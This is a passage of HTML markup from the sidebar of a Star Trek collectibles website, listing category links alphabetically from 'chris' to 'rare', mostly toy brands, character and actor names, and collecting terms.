	<li class="cat-item cat-item-1373"><a href="https://myfirststartrek.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://myfirststartrek.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://myfirststartrek.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://myfirststartrek.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://myfirststartrek.com/category/claus/" >claus</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://myfirststartrek.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://myfirststartrek.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://myfirststartrek.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://myfirststartrek.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://myfirststartrek.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://myfirststartrek.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://myfirststartrek.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://myfirststartrek.com/category/commercials/" >commercials</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://myfirststartrek.com/category/committee/" >committee</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://myfirststartrek.com/category/communicator/" >communicator</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://myfirststartrek.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://myfirststartrek.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://myfirststartrek.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://myfirststartrek.com/category/complex/" >complex</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://myfirststartrek.com/category/complicated/" >complicated</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://myfirststartrek.com/category/conscience/" >conscience</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://myfirststartrek.com/category/consecutive/" >consecutive</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://myfirststartrek.com/category/controversies/" >controversies</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://myfirststartrek.com/category/convention/" >convention</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://myfirststartrek.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://myfirststartrek.com/category/corbellic/" >corbellic</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://myfirststartrek.com/category/corroney/" >corroney</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://myfirststartrek.com/category/cosplaysky/" >cosplaysky</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://myfirststartrek.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://myfirststartrek.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://myfirststartrek.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://myfirststartrek.com/category/crell/" >crell</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://myfirststartrek.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://myfirststartrek.com/category/dechecs/" >d&#039;echecs</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://myfirststartrek.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://myfirststartrek.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://myfirststartrek.com/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://myfirststartrek.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://myfirststartrek.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://myfirststartrek.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://myfirststartrek.com/category/deanna/" >deanna</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://myfirststartrek.com/category/decipher/" >decipher</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://myfirststartrek.com/category/decker/" >decker</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://myfirststartrek.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://myfirststartrek.com/category/defences/" >defences</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://myfirststartrek.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://myfirststartrek.com/category/deforest/" >deforest</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://myfirststartrek.com/category/deforrest/" >deforrest</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://myfirststartrek.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://myfirststartrek.com/category/desilu/" >desilu</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://myfirststartrek.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://myfirststartrek.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://myfirststartrek.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://myfirststartrek.com/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://myfirststartrek.com/category/dilithium/" >dilithium</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://myfirststartrek.com/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://myfirststartrek.com/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://myfirststartrek.com/category/doomsday/" >doomsday</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://myfirststartrek.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://myfirststartrek.com/category/dph80/" >dph80</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://myfirststartrek.com/category/dumbest/" >dumbest</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://myfirststartrek.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://myfirststartrek.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://myfirststartrek.com/category/easton/" >easton</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://myfirststartrek.com/category/easymount/" >easymount</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://myfirststartrek.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://myfirststartrek.com/category/elaan/" >elaan</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://myfirststartrek.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://myfirststartrek.com/category/ending/" >ending</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://myfirststartrek.com/category/energize/" >energize</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://myfirststartrek.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://myfirststartrek.com/category/enterprise-nx01/" >enterprise-nx01</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://myfirststartrek.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://myfirststartrek.com/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://myfirststartrek.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://myfirststartrek.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://myfirststartrek.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://myfirststartrek.com/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://myfirststartrek.com/category/exclsuive/" >exclsuive</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://myfirststartrek.com/category/exo-01-001/" >exo-01-001</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://myfirststartrek.com/category/exo-6/" >exo-6</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://myfirststartrek.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://myfirststartrek.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://myfirststartrek.com/category/false/" >false</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://myfirststartrek.com/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://myfirststartrek.com/category/fasa/" >fasa</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://myfirststartrek.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://myfirststartrek.com/category/feck/" >feck</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://myfirststartrek.com/category/ferengi/" >ferengi</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://myfirststartrek.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://myfirststartrek.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://myfirststartrek.com/category/flaws/" >flaws</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://myfirststartrek.com/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://myfirststartrek.com/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://myfirststartrek.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://myfirststartrek.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://myfirststartrek.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://myfirststartrek.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://myfirststartrek.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://myfirststartrek.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://myfirststartrek.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://myfirststartrek.com/category/garageband/" >garageband</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://myfirststartrek.com/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://myfirststartrek.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://myfirststartrek.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://myfirststartrek.com/category/generating/" >generating</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://myfirststartrek.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://myfirststartrek.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://myfirststartrek.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://myfirststartrek.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://myfirststartrek.com/category/gerry/" >gerry</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://myfirststartrek.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://myfirststartrek.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://myfirststartrek.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://myfirststartrek.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://myfirststartrek.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://myfirststartrek.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://myfirststartrek.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://myfirststartrek.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://myfirststartrek.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://myfirststartrek.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://myfirststartrek.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://myfirststartrek.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://myfirststartrek.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://myfirststartrek.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://myfirststartrek.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://myfirststartrek.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://myfirststartrek.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://myfirststartrek.com/category/hikaru/" >hikaru</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://myfirststartrek.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://myfirststartrek.com/category/hirschfelds/" >hirschfeld&#039;s</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://myfirststartrek.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://myfirststartrek.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://myfirststartrek.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://myfirststartrek.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://myfirststartrek.com/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://myfirststartrek.com/category/images/" >images</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://myfirststartrek.com/category/immunity/" >immunity</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://myfirststartrek.com/category/impel/" >impel</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://myfirststartrek.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://myfirststartrek.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://myfirststartrek.com/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://myfirststartrek.com/category/interlude/" >interlude</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://myfirststartrek.com/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://myfirststartrek.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://myfirststartrek.com/category/janice/" >janice</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://myfirststartrek.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://myfirststartrek.com/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://myfirststartrek.com/category/jeri/" >jeri</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://myfirststartrek.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://myfirststartrek.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://myfirststartrek.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://myfirststartrek.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://myfirststartrek.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://myfirststartrek.com/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://myfirststartrek.com/category/jughead/" >jughead</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://myfirststartrek.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://myfirststartrek.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://myfirststartrek.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://myfirststartrek.com/category/kerry/" >kerry</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://myfirststartrek.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://myfirststartrek.com/category/khan/" >khan</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://myfirststartrek.com/category/killing/" >killing</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://myfirststartrek.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://myfirststartrek.com/category/kirstie/" >kirstie</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://myfirststartrek.com/category/klingon/" >klingon</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://myfirststartrek.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://myfirststartrek.com/category/laserdisc/" >laserdisc</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://myfirststartrek.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://myfirststartrek.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://myfirststartrek.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://myfirststartrek.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://myfirststartrek.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://myfirststartrek.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://myfirststartrek.com/category/levar/" >levar</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://myfirststartrek.com/category/lieutenant/" >lieutenant</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://myfirststartrek.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://myfirststartrek.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://myfirststartrek.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://myfirststartrek.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://myfirststartrek.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://myfirststartrek.com/category/lote/" >lote</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://myfirststartrek.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://myfirststartrek.com/category/maggie/" >maggie</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://myfirststartrek.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://myfirststartrek.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://myfirststartrek.com/category/mapping/" >mapping</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://myfirststartrek.com/category/marcia/" >marcia</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://myfirststartrek.com/category/marianna/" >marianna</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://myfirststartrek.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://myfirststartrek.com/category/marina/" >marina</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://myfirststartrek.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://myfirststartrek.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://myfirststartrek.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://myfirststartrek.com/category/martokrare/" >martokrare</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://myfirststartrek.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://myfirststartrek.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://myfirststartrek.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://myfirststartrek.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://myfirststartrek.com/category/matter/" >matter</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://myfirststartrek.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://myfirststartrek.com/category/megabloks/" >megabloks</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://myfirststartrek.com/category/mego/" >mego</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://myfirststartrek.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://myfirststartrek.com/category/menge/" >menge</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://myfirststartrek.com/category/mensaje/" >mensaje</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://myfirststartrek.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://myfirststartrek.com/category/metamorphosis/" >metamorphosis</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://myfirststartrek.com/category/mezco/" >mezco</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://myfirststartrek.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://myfirststartrek.com/category/micromachin/" >micromachin</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://myfirststartrek.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://myfirststartrek.com/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://myfirststartrek.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://myfirststartrek.com/category/misb/" >misb</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://myfirststartrek.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://myfirststartrek.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://myfirststartrek.com/category/modiphius/" >modiphius</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://myfirststartrek.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://myfirststartrek.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://myfirststartrek.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://myfirststartrek.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://myfirststartrek.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://myfirststartrek.com/category/mourns/" >mourns</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://myfirststartrek.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://myfirststartrek.com/category/mudd/" >mudd</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://myfirststartrek.com/category/muppets/" >muppets</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://myfirststartrek.com/category/mw501/" >mw501</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://myfirststartrek.com/category/ncc-1701/" >ncc-1701</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://myfirststartrek.com/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://myfirststartrek.com/category/neckface/" >neckface</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://myfirststartrek.com/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://myfirststartrek.com/category/nib-vina/" >nib-vina</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://myfirststartrek.com/category/nichelle/" >nichelle</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://myfirststartrek.com/category/nicole/" >nicole</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://myfirststartrek.com/category/nimoy/" >nimoy</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://myfirststartrek.com/category/nine-plugged/" >nine-plugged</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://myfirststartrek.com/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://myfirststartrek.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://myfirststartrek.com/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://myfirststartrek.com/category/numskull/" >numskull</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://myfirststartrek.com/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://myfirststartrek.com/category/nydenion/" >nydenion</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://myfirststartrek.com/category/obscure/" >obscure</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://myfirststartrek.com/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://myfirststartrek.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://myfirststartrek.com/category/one12/" >one12</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://myfirststartrek.com/category/orig67/" >orig&#039;67</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://myfirststartrek.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://myfirststartrek.com/category/originally/" >originally</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://myfirststartrek.com/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://myfirststartrek.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://myfirststartrek.com/category/page/" >page</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://myfirststartrek.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://myfirststartrek.com/category/palitoy/" >palitoy</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://myfirststartrek.com/category/panels/" >panels</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://myfirststartrek.com/category/paperback/" >paperback</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://myfirststartrek.com/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://myfirststartrek.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://myfirststartrek.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://myfirststartrek.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://myfirststartrek.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://myfirststartrek.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://myfirststartrek.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://myfirststartrek.com/category/perdidos/" >perdidos</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://myfirststartrek.com/category/persis/" >persis</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://myfirststartrek.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://myfirststartrek.com/category/pfaltzgraf/" >pfaltzgraf</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://myfirststartrek.com/category/pfaltzgraff/" >pfaltzgraff</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://myfirststartrek.com/category/phaser/" >phaser</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://myfirststartrek.com/category/philosophy/" >philosophy</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://myfirststartrek.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://myfirststartrek.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://myfirststartrek.com/category/pkpol993m/" >pkpol993m</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://myfirststartrek.com/category/platts/" >platts</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://myfirststartrek.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://myfirststartrek.com/category/playmates/" >playmates</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://myfirststartrek.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://myfirststartrek.com/category/pll-938/" >pll-938</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://myfirststartrek.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://myfirststartrek.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://myfirststartrek.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://myfirststartrek.com/category/postmark/" >postmark</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://myfirststartrek.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://myfirststartrek.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://myfirststartrek.com/category/precio/" >precio</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://myfirststartrek.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://myfirststartrek.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://myfirststartrek.com/category/quantum/" >quantum</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://myfirststartrek.com/category/quark/" >quark</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://myfirststartrek.com/category/quotable/" >quotable</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://myfirststartrek.com/category/rare/" >rare</a>
</li>
